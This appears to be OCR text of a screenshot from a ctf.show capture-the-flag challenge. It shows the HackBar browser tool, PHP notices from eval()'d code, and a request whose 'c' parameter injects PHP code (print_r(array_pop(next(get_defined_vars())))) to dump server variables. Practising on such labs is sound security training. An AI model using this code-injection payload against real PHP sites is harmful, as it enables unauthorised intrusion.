 HackBar 网络 存储 查看器 控制台 调试器 样式编辑器 性能 内存 无障碍环境 应用程序 2
Notice: Only variables should be passed by reference in /var/www
/html/index.php(17) : eval()'d code on line 1
Notice: Only variables should be passed by reference in /var/www
/html/index.php(17) : eval()'d code on line 1
1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://140837fe-3f50-4e9b-b521-03d7fb3638a3.challenge.ctf.show:8080
/?c=print_r(array_pop(next(get_defined_vars())));
Post data Referer User Agent Cookies Clear All
a=1